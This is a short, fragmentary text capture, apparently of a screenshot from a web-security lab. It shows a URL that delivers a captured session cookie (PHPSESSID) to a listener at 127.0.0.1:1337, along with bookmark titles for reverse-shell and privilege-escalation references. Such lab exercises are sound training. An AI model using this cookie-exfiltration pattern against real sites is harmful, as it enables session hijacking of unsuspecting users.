 127.0.0.1:1337/?cookie=security=high; PHPSESSID=gmij2886a88afu2o2l0fkt1943
ing DB Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Nessus Essentials A list of favicon pre-co... Welcome
sting for /?cookie=security=high; PHPSESSID=gmij28